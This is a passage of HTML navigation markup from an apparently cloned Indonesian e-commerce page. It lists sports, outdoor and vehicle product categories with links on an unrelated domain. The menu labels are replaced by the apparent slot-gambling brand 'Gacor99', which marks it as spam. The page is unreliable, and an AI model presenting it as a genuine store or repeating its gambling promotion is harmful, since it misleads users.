                                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                                                <a href="https://www.viatourismreview.net/pakaian-olahraga-wanita/">
                                                                                    <span>Baju Olahraga Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_1">
                                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                                                <a href="https://www.viatourismreview.net/sepatu-dan-pakaian-olahraga-pria/">
                                                                                    <span>Sepatu Olahraga Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_2">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                    <span>Sepatu Olahraga Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_3">
                                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                                                <a href="https://www.viatourismreview.net/camping-dan-hiking/">
                                                                                    <span>Camping dan Hiking</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_4">
                                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                                                <a href="https://www.viatourismreview.net/jual-peralatan-memancing/">
                                                                                    <span>Peralatan Memancing</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_5">
                                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                                                <a href="https://www.viatourismreview.net/olahraga-sepeda/">
                                                                                    <span>Olahraga Sepeda</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_6">
                                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                                                <a href="https://www.viatourismreview.net/olahraga-air/">
                                                                                    <span>Olahraga Air</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_7">
                                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                                                <a href="https://www.viatourismreview.net/latihan-dan-fitness/">
                                                                                    <span>Gym, Yoga &amp; Fitness</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_8">
                                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                                                <a href="https://www.viatourismreview.net/olahraga-raket/">
                                                                                    <span>Olahraga Raket</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_9">
                                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                                                <a href="https://www.viatourismreview.net/shop-perlengkapan-olah-raga/">
                                                                                    <span>Perlengkapan Olahraga</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_10">
                                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                                                <a href="https://www.viatourismreview.net/sepak-bola/">
                                                                                    <span>Perlengkapan Sepak Bola</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_11">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                                                <a href="https://www.viatourismreview.net/shop-auto-parts-spares/">
                                                                                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-interior-mobil/">
                                                                                    <span>Aksesoris Interior Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-eksterior-mobil/">
                                                                                    <span>Aksesoris Exterior Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                                                <a href="https://www.viatourismreview.net/shop-elektronik/">
                                                                                    <span>Kamera Mobil, Audio &amp; Video</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                                                <a href="https://www.viatourismreview.net/shop-perawatan-mobil/">
                                                                                    <span>Perawatan &amp; Pengkilat Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                                                <a href="https://www.viatourismreview.net/roda-dan-ban/">
                                                                                    <span>Ban &amp; Velg Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                                                <a href="https://www.viatourismreview.net/oli-dan-pelumas/">
                                                                                    <span>Oli &amp; Cairan Mobil</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-riding-gear/">
                                                                                    <span>Perlengkapan Berkendara &amp; Helm</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-parts-spares/">
                                                                                    <span>Suku Cadang &amp; Peralatan Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-exterior-accessories/">
                                                                                    <span>Aksesoris &amp; Elektronik Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                                                <a href="https://www.viatourismreview.net/shop-motorcycle-oils-fluids/">
                                                                                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                                                <a href="https://www.viatourismreview.net/mobil-motor/">
                                                                                    <span>Kendaraan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_11_11">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <nav class="lzd-menu-labels" data-spm="menu">
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                                
                                                            </span>
                                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                                            <span class="lzd-menu-labels-item-text">Gacor99 </span>
                                                        </a>
                                                    </nav>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="lzd-nav-cart">
                                        <a data-spm="dcart">
